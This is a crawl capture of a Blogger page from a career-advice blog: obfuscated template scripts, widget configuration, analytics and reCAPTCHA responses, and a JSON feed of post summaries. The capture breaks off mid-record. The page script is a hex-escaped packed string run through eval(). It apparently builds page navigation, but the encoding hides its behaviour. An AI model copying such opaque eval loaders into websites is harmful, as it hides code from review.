4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x34\x30\x7c\x35\x45\x7c\x35\x43\x7c\x35\x76\x7c\x35\x42\x7c\x33\x68\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x33\x7c\x35\x77\x7c\x35\x44\x7c\x35\x59\x7c\x35\x58\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4c\x7c\x35\x75\x7c\x35\x65\x7c\x35\x73\x7c\x34\x51\x7c\x35\x74\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x31\x7c\x36\x32\x7c\x34\x5a\x7c\x34\x35\x7c\x34\x34\x7c\x36\x31\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x34\x50\x7c\x35\x64\x7c\x34\x36\x7c\x36\x30\x7c\x35\x31\x7c\x35\x32\x7c\x35\x34\x7c\x35\x36\x7c\x35\x30\x7c\x34\x39\x7c\x35\x39\x7c\x35\x35\x7c\x33\x6b\x7c\x34\x38\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x5a\x7c\x34\x52\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x6a\x7c\x35\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x78\x7c\x35\x79\x7c\x35\x46\x7c\x34\x6a\x5c\x27\x2e\x33\x72\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x64\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x32\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x32\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x7c\x78\x36\x42\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x36\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x35\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x38\x7c\x78\x33\x41\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x30\x7c\x37\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x35\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x66\x7c\x66\x6f\x72\x7c\x38\x35\x7c\x78\x34\x31\x7c\x38\x36\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x33\x31\x7c\x78\x37\x41\x7c\x37\x32\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x78\x37\x37\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x39\x7c\x78\x32\x34\x7c\x5f\x30\x78\x61\x65\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x32\x30\x33\x7c\x78\x36\x46\x7c\x37\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x39\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x37\x39\x7c\x76\x61\x72\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x34\x7c\x65\x76\x61\x6c\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x78\x34\x39\x7c\x37\x34\x7c\x78\x33\x46\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x32\x43\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x62\x72\x65\x61\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x36\x35\x7c\x39\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x32\x7c\x38\x39\x7c\x37\x36\x7c\x38\x33\x7c\x38\x32\x7c\x38\x30\x7c\x6e\x75\x6c\x6c\x7c\x38\x34\x7c\x38\x31\x7c\x74\x79\x70\x65\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x38\x37\x7c\x37\x33\x7c\x38\x38\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x33\x36\x7c\x78\x34\x36\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x34\x7c\x36\x39\x7c\x37\x39\x7c\x78\x34\x46\x7c\x37\x38\x7c\x78\x32\x39\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x65\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x31\x7c\x39\x30\x7c\x37\x31\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x62\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x63\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x65\x6c\x73\x65\x7c\x78\x34\x35\x7c\x36\x38\x7c\x36\x36\x7c\x36\x37\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x78\x35\x33\x7c\x75\x72\x6c\x7c\x78\x34\x45\x7c\x78\x34\x32\x7c\x37\x37\x7c\x7c\x7c\x7c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2wX80u);
 //]]>
</script>
<!--Page Navigation Ends -->
<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7KzK9Zp0bE32gAvsNQRTLzJnff4g:1763761449620';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8061781887589253118','//www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html','8061781887589253118');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8061781887589253118', 'title': 'Executips', 'url': 'http://www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html', 'canonicalUrl': 'http://www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html', 'homepageUrl': 'http://www.robertlabayen.com/', 'searchUrl': 'http://www.robertlabayen.com/search', 'canonicalHomepageUrl': 'http://www.robertlabayen.com/', 'blogspotFaviconUrl': 'http://www.robertlabayen.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-61560858-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Executips - Atom\x22 href\x3d\x22http://www.robertlabayen.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Executips - RSS\x22 href\x3d\x22http://www.robertlabayen.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Executips - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8061781887589253118/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Executips - Atom\x22 href\x3d\x22http://www.robertlabayen.com/feeds/525499571565202751/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6526500410981149', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e62bb4d4d9187dd5', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '525499571565202751', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACpDfX4cTgQUZIkIUHQiEbRyIgTpo1PHOUk8oxwEJyXcKKrpvn5bxI5LPhkHw5p2c8wK0z9FkeCJnSyLEZ37IvqYWSKDhk2y9Cqlf2pbXz7BNc99MuDrNUVD-NBVm8h2lUN0IjjOlxV4m/s72-c/15823831665_fa64f984b4_k.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACpDfX4cTgQUZIkIUHQiEbRyIgTpo1PHOUk8oxwEJyXcKKrpvn5bxI5LPhkHw5p2c8wK0z9FkeCJnSyLEZ37IvqYWSKDhk2y9Cqlf2pbXz7BNc99MuDrNUVD-NBVm8h2lUN0IjjOlxV4m/s1600/15823831665_fa64f984b4_k.jpg', 'pageName': 'How likable are you in the office ?', 'pageTitle': 'Executips: How likable are you in the office ?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'How likable are you in the office ?', 'description': '  Photo by Johnny Delos Santos     I don\u2019t hate dogs. But I think they all love to attack me.     One night coming home from work, I saw in ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACpDfX4cTgQUZIkIUHQiEbRyIgTpo1PHOUk8oxwEJyXcKKrpvn5bxI5LPhkHw5p2c8wK0z9FkeCJnSyLEZ37IvqYWSKDhk2y9Cqlf2pbXz7BNc99MuDrNUVD-NBVm8h2lUN0IjjOlxV4m/s1600/15823831665_fa64f984b4_k.jpg', 'url': 'http://www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 525499571565202751}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1990058615-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>--> </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="12pRtpFJbRtFGnZ1HRXGfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763761451631');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1577358847&t=pageview&_s=1&dl=http%3A%2F%2Fwww.robertlabayen.com%2F2015%2F04%2Fwhat-career-people-can-learn-from.html&ul=en-us%40posix&dt=What%20can%20career%20people%20learn%20from%20Pacquiao%20%3F%20-%20Executips&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=972065835&gjid=1852668946&cid=612291652.1763761450&tid=UA-61560858-1&_gid=2053340983.1763761450&_r=1&_slc=1&z=203568071
body_size: -451
content:
2,cG-N5LVTC80CB

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.robertlabayen.com/feeds/posts/summary?alt=json&callback=arlinadesignTicker
body_size: 16125
content:
// API callback
arlinadesignTicker({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118"},"updated":{"$t":"2025-08-23T07:27:18.842-07:00"},"category":[{"term":"covid-19"},{"term":"dictatorship"},{"term":"bias"},{"term":"leadership"},{"term":"public speaking"},{"term":"autocracy"},{"term":"brainstorming"},{"term":"coronavirus"},{"term":"lockdown"},{"term":"morale"},{"term":"narcissism"},{"term":"politicians"},{"term":"quarantine"},{"term":"social media"},{"term":"teamwork"},{"term":"Love"},{"term":"ambiguity"},{"term":"anxiety"},{"term":"authoritarianism"},{"term":"bickering"},{"term":"career advancement"},{"term":"change"},{"term":"character"},{"term":"democracy"},{"term":"depression"},{"term":"despotism"},{"term":"dictators"},{"term":"dopamine"},{"term":"dreams"},{"term":"emotions"},{"term":"enchantment"},{"term":"failure"},{"term":"germs"},{"term":"groupthink"},{"term":"ideas"},{"term":"innovation"},{"term":"isolation"},{"term":"judgment"},{"term":"lovemarks"},{"term":"microbes"},{"term":"miscommunication"},{"term":"new year's resolutions"},{"term":"paranoia"},{"term":"politics"},{"term":"positive thinking"},{"term":"powerpoint"},{"term":"presentation skills"},{"term":"psychopaths"},{"term":"psychopathy"},{"term":"quitting"},{"term":"rapport"},{"term":"stress"},{"term":"the Element"},{"term":"viruses"},{"term":"ABS-CBN"},{"term":"Adler"},{"term":"Bias in the workplace"},{"term":"Career and passion"},{"term":"Imperfection"},{"term":"Inspiration"},{"term":"Likability"},{"term":"Pacquiao career"},{"term":"Philippine TV"},{"term":"Plan B"},{"term":"Role modelling"},{"term":"Shackleton"},{"term":"Television"},{"term":"WFH"},{"term":"Zoom"},{"term":"accountability"},{"term":"advertising"},{"term":"altruism"},{"term":"ambitions"},{"term":"anger management"},{"term":"antisocial disorder"},{"term":"approachability"},{"term":"argument"},{"term":"arguments"},{"term":"arrogance"},{"term":"arrogance in the office"},{"term":"art of war"},{"term":"articulation"},{"term":"attention span"},{"term":"attractiveness"},{"term":"audience attention"},{"term":"autocrats"},{"term":"awkwardness"},{"term":"backup"},{"term":"bacteria"},{"term":"battle plan"},{"term":"being disliked"},{"term":"blind followers"},{"term":"blind loyalty"},{"term":"body language"},{"term":"brand"},{"term":"brands"},{"term":"bright side"},{"term":"burn out"},{"term":"business culture"},{"term":"business meeting etiquette"},{"term":"business risk"},{"term":"career"},{"term":"career 101"},{"term":"career happiness"},{"term":"career options"},{"term":"catch phrase"},{"term":"charisma"},{"term":"charm"},{"term":"child's autonomy"},{"term":"child's emotions"},{"term":"client relations"},{"term":"comfort zone"},{"term":"commitment"},{"term":"committees"},{"term":"compassion"},{"term":"competence"},{"term":"conceited"},{"term":"conceptualization"},{"term":"confirmation bias"},{"term":"contingency"},{"term":"contradiction"},{"term":"corona virus"},{"term":"corporate dressing"},{"term":"corporate language"},{"term":"corporate presentations"},{"term":"corruption"},{"term":"creative energy"},{"term":"credibility"},{"term":"crisis"},{"term":"crowd psychology"},{"term":"customer relations"},{"term":"daydream"},{"term":"debate"},{"term":"deception"},{"term":"decision-making"},{"term":"democracy."},{"term":"despots"},{"term":"devil's advocate"},{"term":"digital warriors"},{"term":"disease"},{"term":"doing the right thing"},{"term":"doublespeak"},{"term":"egomania"},{"term":"empathy"},{"term":"endurance"},{"term":"epidemics"},{"term":"esprit de corps"},{"term":"experimentation"},{"term":"extroverts"},{"term":"facial expressions"},{"term":"fallacy"},{"term":"fallback"},{"term":"fantasy"},{"term":"fear"},{"term":"fear of failure"},{"term":"flaws"},{"term":"free media"},{"term":"free press"},{"term":"freedom of speech"},{"term":"getting a promotion"},{"term":"getting ahead in career"},{"term":"getting attention"},{"term":"good attitude"},{"term":"goodness"},{"term":"governments"},{"term":"gratitude"},{"term":"habits"},{"term":"happiness"},{"term":"happiness in the office"},{"term":"happy amygdala"},{"term":"happy childhood"},{"term":"happy hormones"},{"term":"hate crime"},{"term":"haters"},{"term":"health and career"},{"term":"health and success"},{"term":"health at work"},{"term":"health habits"},{"term":"herd mentality"},{"term":"heroism"},{"term":"hippocampus"},{"term":"hope"},{"term":"how to find your calling"},{"term":"how to get noticed"},{"term":"hubris"},{"term":"humility"},{"term":"humor and attractiveness"},{"term":"humor in the office"},{"term":"idea meeting"},{"term":"idea-generation"},{"term":"ideation"},{"term":"illusion of truth"},{"term":"image"},{"term":"imagination"},{"term":"imitation"},{"term":"immune system"},{"term":"information overload"},{"term":"introverts"},{"term":"investment risk"},{"term":"job interview"},{"term":"job offer"},{"term":"keynote"},{"term":"killing ideas"},{"term":"kin selection"},{"term":"lapdogs"},{"term":"laughter and likability"},{"term":"laughter in the office"},{"term":"law of attraction"},{"term":"lead with laughter"},{"term":"leader behavior"},{"term":"leadership and vision"},{"term":"lectures"},{"term":"likeability"},{"term":"lying"},{"term":"lynching"},{"term":"making a difference"},{"term":"malaria"},{"term":"mammal instincts"},{"term":"marketing"},{"term":"measures of success; success definition; happiness; achievement; life purpose"},{"term":"media"},{"term":"medicine"},{"term":"mental disorder"},{"term":"miasma"},{"term":"millennial fashion"},{"term":"mob mentality"},{"term":"motivating teams"},{"term":"motivation"},{"term":"native intelligence"},{"term":"negativity bias"},{"term":"new beginning"},{"term":"new normal"},{"term":"office behavior"},{"term":"office communication"},{"term":"office language"},{"term":"office meetings"},{"term":"office morale"},{"term":"office politics"},{"term":"office quarrels"},{"term":"office teamwork"},{"term":"online meeting"},{"term":"optimism"},{"term":"out"},{"term":"pandemic"},{"term":"pandemics"},{"term":"parenting"},{"term":"partiality"},{"term":"perseverance"},{"term":"personal vision"},{"term":"persuasion tactics"},{"term":"political campaigns"},{"term":"polticis"},{"term":"popularity"},{"term":"positivity"},{"term":"preferences"},{"term":"prejudice"},{"term":"presentations"},{"term":"presenter"},{"term":"psychological pathologies"},{"term":"public talk"},{"term":"quiet"},{"term":"relatability"},{"term":"resigning"},{"term":"retention and recall"},{"term":"risk"},{"term":"risk management"},{"term":"sad amygdala"},{"term":"sadism"},{"term":"second chance"},{"term":"selection"},{"term":"self-absorbed"},{"term":"self-centered"},{"term":"self-talk"},{"term":"separation"},{"term":"serotonin"},{"term":"sleep"},{"term":"sleep habits"},{"term":"smallpox"},{"term":"social distancing"},{"term":"sociopaths"},{"term":"soft sell"},{"term":"speech"},{"term":"speeches"},{"term":"stage composure"},{"term":"stage fright"},{"term":"stage presence"},{"term":"steal like an artist"},{"term":"storytelling and leadership"},{"term":"subconscious mind"},{"term":"suggestions"},{"term":"suiting up guide"},{"term":"sun Tzu"},{"term":"survival"},{"term":"talks"},{"term":"the right job"},{"term":"time management"},{"term":"trolling"},{"term":"trolls"},{"term":"trust"},{"term":"tyranny"},{"term":"unfair decision"},{"term":"urgent and important things"},{"term":"violence"},{"term":"virus"},{"term":"visualization"},{"term":"visulaization"},{"term":"wedding attire"},{"term":"well-being"},{"term":"willful blindness"},{"term":"willpower"},{"term":"winning in the workplace"},{"term":"work from home"},{"term":"work-life balance"},{"term":"workaholism"},{"term":"working memory"},{"term":"world history"},{"term":"writing short or long"}],"title":{"type":"text","$t":"Executips"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/summary?alt=json"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/summary?alt=json\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"100"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-6190950707397773801"},"published":{"$t":"2023-12-12T16:45:00.000-08:00"},"updated":{"$t":"2023-12-12T19:14:26.009-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bias in the workplace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"brand"},{"scheme":"http://www.blogger.com/atom/ns#","term":"image"},{"scheme":"http://www.blogger.com/atom/ns#","term":"job interview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Likability"},{"scheme":"http://www.blogger.com/atom/ns#","term":"partiality"},{"scheme":"http://www.blogger.com/atom/ns#","term":"preferences"},{"scheme":"http://www.blogger.com/atom/ns#","term":"selection"}],"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"Let’s accept it: bias is one of the things that make us human.We often make decisions not based on facts. Instead “we follow our heart” or go by “gut feel.” Being partial has been important to the survival of humankind during the long period of evolution. It helped humans make speedy decisions and avoid potentially hostile strangers.In the extensive studies by Paul Bloom, even 3-month-old babies "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/6190950707397773801\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/12\/lets-accept-it-bias-is-one-of-things.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/6190950707397773801"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/6190950707397773801"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2023\/12\/lets-accept-it-bias-is-one-of-things.html","title":""}],"author":[{"name":{"$t":"Robert 